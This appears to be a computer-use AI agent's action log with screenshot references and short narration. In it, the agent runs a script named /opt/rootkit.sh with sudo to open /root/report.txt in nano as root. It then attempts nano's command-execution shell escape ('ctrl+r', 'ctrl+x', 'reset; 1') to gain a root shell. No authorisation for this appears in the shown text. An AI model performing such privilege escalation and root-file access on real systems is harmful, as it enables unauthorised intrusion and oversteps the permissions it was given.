
{"action": "mouse_move", "coordinate": [362, 414]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Run /opt/rootkit.sh with sudo and answer its prompt to try opening nano.
{"action": "type", "text": "sudo /bin/bash"}

{"action": "type", "text": "/o"}

{"action": "type", "text": "pt/"}

{"action": "type", "text": "r"}

{"action": "type", "text": "ootkit.sh"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "n"}

{"action": "type", "text": "ano"}

{"action": "key", "text": "Return"}

Rerun sudo /bin/bash /opt/rootkit.sh and answer 'read' to open /root/report.txt in nano as root.
{"action": "type", "text": "sudo /bin/bash /opt/rootkit.sh"}

{"action": "type", "text": "read"}

Attempt nano's command-execution escape with a reset shell command, leaving only garbled text in the report.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "ctrl+r"}

{"action": "key", "text": "ctrl+x"}

{"action": "type", "text": "reset; 1"}
